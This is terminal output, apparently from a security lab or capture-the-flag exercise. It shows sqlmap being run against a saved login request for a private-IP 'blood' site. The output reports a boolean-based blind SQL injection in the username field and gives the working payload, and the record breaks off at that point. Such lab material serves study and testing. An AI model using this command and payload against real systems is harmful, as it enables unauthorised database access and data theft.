 ┌──(root㉿kali)-[/home/nisha/Desktop]
└─# sqlmap -r bloodauth.txt --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.3#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:40:51 /2024-08-14/
[19:40:51] [INFO] parsing HTTP request from 'bloodauth.txt'
[19:40:51] [WARNING] it appears that you have provided tainted parameter values ('username='') with most likely leftover chars/statements from manual SQL injection test(s). Please, always
use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[19:40:58] [INFO] resuming back-end DBMS 'mysql'
[19:40:58] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.73.254/blood/login.php?error=true'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[19:41:03] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-6129' OR 8757=8757#&password="
---